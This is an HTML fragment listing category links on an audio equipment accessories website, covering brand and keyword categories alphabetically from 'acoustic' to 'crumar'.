	<li class="cat-item cat-item-1470"><a href="https://proaudioaccessories.com/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://proaudioaccessories.com/category/acoustics/" >acoustics</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://proaudioaccessories.com/category/act-1515x-230v/" >act-1515x-230v</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://proaudioaccessories.com/category/act-pro-1515/" >act-pro-1515</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://proaudioaccessories.com/category/act-pro15/" >act-pro15</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://proaudioaccessories.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://proaudioaccessories.com/category/ad-s4t/" >ad-s4t</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://proaudioaccessories.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-8013"><a href="https://proaudioaccessories.com/category/adastra/" >adastra</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://proaudioaccessories.com/category/addac/" >addac</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://proaudioaccessories.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://proaudioaccessories.com/category/adobe/" >adobe</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://proaudioaccessories.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://proaudioaccessories.com/category/afs2/" >afs2</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://proaudioaccessories.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://proaudioaccessories.com/category/airpods/" >airpods</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://proaudioaccessories.com/category/akai/" >akai</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://proaudioaccessories.com/category/aktiv/" >aktiv</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://proaudioaccessories.com/category/akustik/" >akustik</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://proaudioaccessories.com/category/akustikschirm/" >akustikschirm</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://proaudioaccessories.com/category/alctron/" >alctron</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://proaudioaccessories.com/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://proaudioaccessories.com/category/alessis/" >alessis</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://proaudioaccessories.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://proaudioaccessories.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://proaudioaccessories.com/category/alphasonik/" >alphasonik</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://proaudioaccessories.com/category/alright/" >alright</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://proaudioaccessories.com/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://proaudioaccessories.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://proaudioaccessories.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://proaudioaccessories.com/category/altoparlante/" >altoparlante</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://proaudioaccessories.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://proaudioaccessories.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://proaudioaccessories.com/category/ambika/" >ambika</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://proaudioaccessories.com/category/amek/" >amek</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://proaudioaccessories.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-8129"><a href="https://proaudioaccessories.com/category/ampeg/" >ampeg</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://proaudioaccessories.com/category/ampetronic/" >ampetronic</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://proaudioaccessories.com/category/amplifier/" >amplifier</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://proaudioaccessories.com/category/amplifiers/" >amplifiers</a>
</li>
	<li class="cat-item cat-item-7919"><a href="https://proaudioaccessories.com/category/amps/" >amps</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://proaudioaccessories.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://proaudioaccessories.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://proaudioaccessories.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://proaudioaccessories.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://proaudioaccessories.com/category/ankerwork/" >ankerwork</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://proaudioaccessories.com/category/anlage/" >anlage</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://proaudioaccessories.com/category/anleon/" >anleon</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://proaudioaccessories.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://proaudioaccessories.com/category/antares/" >antares</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://proaudioaccessories.com/category/antelope/" >antelope</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://proaudioaccessories.com/category/anti-reflection/" >anti-reflection</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://proaudioaccessories.com/category/antumbra/" >antumbra</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://proaudioaccessories.com/category/anung/" >anung</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://proaudioaccessories.com/category/ap1500a/" >ap1500a</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://proaudioaccessories.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://proaudioaccessories.com/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://proaudioaccessories.com/category/apogee/" >apogee</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://proaudioaccessories.com/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://proaudioaccessories.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://proaudioaccessories.com/category/arturia/" >arturia</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://proaudioaccessories.com/category/ashly/" >ashly</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://proaudioaccessories.com/category/ashun/" >ashun</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://proaudioaccessories.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://proaudioaccessories.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://proaudioaccessories.com/category/astonspirit/" >aston&#039;spirit&#039;</a>
</li>
	<li class="cat-item cat-item-8410"><a href="https://proaudioaccessories.com/category/atem/" >atem</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://proaudioaccessories.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-7872"><a href="https://proaudioaccessories.com/category/atm350/" >atm350</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://proaudioaccessories.com/category/atomosynth/" >atomosynth</a>
</li>
	<li class="cat-item cat-item-8502"><a href="https://proaudioaccessories.com/category/audessence/" >audessence</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://proaudioaccessories.com/category/audient/" >audient</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://proaudioaccessories.com/category/audinst/" >audinst</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://proaudioaccessories.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://proaudioaccessories.com/category/audio-techinca/" >audio-techinca</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://proaudioaccessories.com/category/audio-technica/" >audio-technica</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://proaudioaccessories.com/category/audiobahn/" >audiobahn</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://proaudioaccessories.com/category/audiocom/" >audiocom</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://proaudioaccessories.com/category/audiomatica/" >audiomatica</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://proaudioaccessories.com/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://proaudioaccessories.com/category/audiophiles/" >audiophiles</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://proaudioaccessories.com/category/audiophony/" >audiophony</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://proaudioaccessories.com/category/audiopipe/" >audiopipe</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://proaudioaccessories.com/category/audiothingies/" >audiothingies</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://proaudioaccessories.com/category/audix/" >audix</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://proaudioaccessories.com/category/augspurger/" >augspurger</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://proaudioaccessories.com/category/auria/" >auria</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://proaudioaccessories.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://proaudioaccessories.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://proaudioaccessories.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://proaudioaccessories.com/category/austrian-audio/" >austrian-audio</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://proaudioaccessories.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://proaudioaccessories.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://proaudioaccessories.com/category/avantone/" >avantone</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://proaudioaccessories.com/category/avermedia/" >avermedia</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://proaudioaccessories.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://proaudioaccessories.com/category/aviom/" >aviom</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://proaudioaccessories.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://proaudioaccessories.com/category/azden/" >azden</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://proaudioaccessories.com/category/b-52/" >b-52</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://proaudioaccessories.com/category/b-uls/" >b-uls</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://proaudioaccessories.com/category/b-xls/" >b-xls</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://proaudioaccessories.com/category/babyface/" >babyface</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://proaudioaccessories.com/category/bagend/" >bagend</a>
</li>
	<li class="cat-item cat-item-8053"><a href="https://proaudioaccessories.com/category/baifeili/" >baifeili</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://proaudioaccessories.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://proaudioaccessories.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://proaudioaccessories.com/category/barcus-berry/" >barcus-berry</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://proaudioaccessories.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://proaudioaccessories.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://proaudioaccessories.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://proaudioaccessories.com/category/bastl/" >bastl</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://proaudioaccessories.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://proaudioaccessories.com/category/battery-pwrd/" >battery-pwrd</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://proaudioaccessories.com/category/beachtek/" >beachtek</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://proaudioaccessories.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://proaudioaccessories.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://proaudioaccessories.com/category/beatstep/" >beatstep</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://proaudioaccessories.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://proaudioaccessories.com/category/beesneez/" >beesneez</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://proaudioaccessories.com/category/befaco/" >befaco</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://proaudioaccessories.com/category/befree/" >befree</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://proaudioaccessories.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://proaudioaccessories.com/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://proaudioaccessories.com/category/belar/" >belar</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://proaudioaccessories.com/category/belden/" >belden</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://proaudioaccessories.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://proaudioaccessories.com/category/belong/" >belong</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://proaudioaccessories.com/category/belva/" >belva</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://proaudioaccessories.com/category/benjolin/" >benjolin</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://proaudioaccessories.com/category/berlingtone/" >berlingtone</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://proaudioaccessories.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://proaudioaccessories.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://proaudioaccessories.com/category/beyerdynamic/" >beyerdynamic</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://proaudioaccessories.com/category/beyma/" >beyma</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://proaudioaccessories.com/category/bf-075/" >bf-075</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://proaudioaccessories.com/category/bf-125/" >bf-125</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://proaudioaccessories.com/category/biamp/" >biamp</a>
</li>
	<li class="cat-item cat-item-8474"><a href="https://proaudioaccessories.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://proaudioaccessories.com/category/binaural/" >binaural</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://proaudioaccessories.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://proaudioaccessories.com/category/bishop/" >bishop</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://proaudioaccessories.com/category/bishopsound/" >bishopsound</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://proaudioaccessories.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://proaudioaccessories.com/category/blastking/" >blastking</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://proaudioaccessories.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://proaudioaccessories.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://proaudioaccessories.com/category/blu-160/" >blu-160</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://proaudioaccessories.com/category/blu-bob/" >blu-bob</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://proaudioaccessories.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://proaudioaccessories.com/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://proaudioaccessories.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://proaudioaccessories.com/category/bodypack/" >bodypack</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://proaudioaccessories.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://proaudioaccessories.com/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://proaudioaccessories.com/category/bortec/" >bortec</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://proaudioaccessories.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://proaudioaccessories.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://proaudioaccessories.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://proaudioaccessories.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://proaudioaccessories.com/category/boya/" >boya</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://proaudioaccessories.com/category/brainworms/" >brainworms</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://proaudioaccessories.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://proaudioaccessories.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://proaudioaccessories.com/category/break-in/" >break-in</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://proaudioaccessories.com/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://proaudioaccessories.com/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://proaudioaccessories.com/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://proaudioaccessories.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://proaudioaccessories.com/category/bruel/" >brüel</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://proaudioaccessories.com/category/bugera/" >bugera</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://proaudioaccessories.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://proaudioaccessories.com/category/burlap/" >burlap</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://proaudioaccessories.com/category/buzzi/" >buzzi</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://proaudioaccessories.com/category/c-214/" >c-214</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://proaudioaccessories.com/category/c1000s/" >c1000s</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://proaudioaccessories.com/category/c195/" >c195</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://proaudioaccessories.com/category/c214/" >c214</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://proaudioaccessories.com/category/c3000/" >c3000</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://proaudioaccessories.com/category/c414/" >c414</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://proaudioaccessories.com/category/c414b/" >c414b</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://proaudioaccessories.com/category/c414xls/" >c414xls</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://proaudioaccessories.com/category/c426b/" >c426b</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://proaudioaccessories.com/category/c430/" >c430</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://proaudioaccessories.com/category/c451b/" >c451b</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://proaudioaccessories.com/category/c544/" >c544</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://proaudioaccessories.com/category/c747/" >c747</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://proaudioaccessories.com/category/cadenza/" >cadenza</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://proaudioaccessories.com/category/cakewalk/" >cakewalk</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://proaudioaccessories.com/category/callisto/" >callisto</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://proaudioaccessories.com/category/calrec/" >calrec</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://proaudioaccessories.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://proaudioaccessories.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://proaudioaccessories.com/category/canford/" >canford</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://proaudioaccessories.com/category/capi/" >capi</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://proaudioaccessories.com/category/cardioid/" >cardioid</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://proaudioaccessories.com/category/carillon/" >carillon</a>
</li>
	<li class="cat-item cat-item-6631"><a href="https://proaudioaccessories.com/category/carlsbro/" >carlsbro</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://proaudioaccessories.com/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://proaudioaccessories.com/category/cases/" >cases</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://proaudioaccessories.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://proaudioaccessories.com/category/casiopea/" >casiopea</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://proaudioaccessories.com/category/cassa/" >cassa</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://proaudioaccessories.com/category/celestion/" >celestion</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://proaudioaccessories.com/category/centrance/" >centrance</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://proaudioaccessories.com/category/cerwin/" >cerwin</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://proaudioaccessories.com/category/cerwin-vega/" >cerwin-vega</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://proaudioaccessories.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://proaudioaccessories.com/category/chamsys/" >chamsys</a>
</li>
	<li class="cat-item cat-item-8240"><a href="https://proaudioaccessories.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-7912"><a href="https://proaudioaccessories.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://proaudioaccessories.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://proaudioaccessories.com/category/channels/" >channels</a>
</li>
	<li class="cat-item cat-item-8377"><a href="https://proaudioaccessories.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://proaudioaccessories.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://proaudioaccessories.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://proaudioaccessories.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://proaudioaccessories.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://proaudioaccessories.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://proaudioaccessories.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://proaudioaccessories.com/category/chord/" >chord</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://proaudioaccessories.com/category/chuchero/" >chuchero</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://proaudioaccessories.com/category/ciare/" >ciare</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://proaudioaccessories.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://proaudioaccessories.com/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-6872"><a href="https://proaudioaccessories.com/category/citronic/" >citronic</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://proaudioaccessories.com/category/clarinet/" >clarinet</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://proaudioaccessories.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://proaudioaccessories.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://proaudioaccessories.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://proaudioaccessories.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://proaudioaccessories.com/category/clear-com/" >clear-com</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://proaudioaccessories.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://proaudioaccessories.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://proaudioaccessories.com/category/clip-on/" >clip-on</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://proaudioaccessories.com/category/clockaudio/" >clockaudio</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://proaudioaccessories.com/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://proaudioaccessories.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://proaudioaccessories.com/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-8731"><a href="https://proaudioaccessories.com/category/cloudvocal/" >cloudvocal</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://proaudioaccessories.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://proaudioaccessories.com/category/cm-67/" >cm-67</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://proaudioaccessories.com/category/cm-i3-4f/" >cm-i3-4f</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://proaudioaccessories.com/category/co8wl/" >co8wl</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://proaudioaccessories.com/category/coles/" >coles</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://proaudioaccessories.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://proaudioaccessories.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://proaudioaccessories.com/category/column/" >column</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://proaudioaccessories.com/category/com18sub/" >com18sub</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://proaudioaccessories.com/category/comica/" >comica</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://proaudioaccessories.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://proaudioaccessories.com/category/compex/" >compex</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://proaudioaccessories.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://proaudioaccessories.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://proaudioaccessories.com/category/comrex/" >comrex</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://proaudioaccessories.com/category/comtek/" >comtek</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://proaudioaccessories.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://proaudioaccessories.com/category/conductive/" >conductive</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://proaudioaccessories.com/category/confronting/" >confronting</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://proaudioaccessories.com/category/consolle/" >consolle</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://proaudioaccessories.com/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-8106"><a href="https://proaudioaccessories.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://proaudioaccessories.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://proaudioaccessories.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://proaudioaccessories.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://proaudioaccessories.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://proaudioaccessories.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://proaudioaccessories.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://proaudioaccessories.com/category/countryman/" >countryman</a>
</li>
	<li class="cat-item cat-item-8738"><a href="https://proaudioaccessories.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://proaudioaccessories.com/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://proaudioaccessories.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://proaudioaccessories.com/category/cranbourne/" >cranbourne</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://proaudioaccessories.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://proaudioaccessories.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://proaudioaccessories.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://proaudioaccessories.com/category/crestron/" >crestron</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://proaudioaccessories.com/category/critter/" >critter</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://proaudioaccessories.com/category/crossover/" >crossover</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://proaudioaccessories.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://proaudioaccessories.com/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://proaudioaccessories.com/category/crumar/" >crumar</a>
</li>
